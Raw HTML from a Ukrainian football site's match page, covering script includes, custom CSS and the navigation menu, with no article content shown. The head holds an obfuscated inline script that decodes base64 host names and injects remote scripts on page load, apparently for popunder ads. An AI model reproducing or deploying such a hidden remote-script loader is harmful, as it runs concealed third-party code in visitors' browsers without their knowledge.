<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/popper.min.js' id='popper-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/bootstrap.min.js?ver=6.3.7' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=6.3.7' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=6.3.7' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=6.3.7' id='jsselect2-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=6.3.7' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"ca4f6f7e24","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"52353","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=52353' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fdruha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fdruha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. --><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="joomsport_match-template-default single single-joomsport_match postid-52353 custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>26.01.2026            <span class="time">  06:07</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
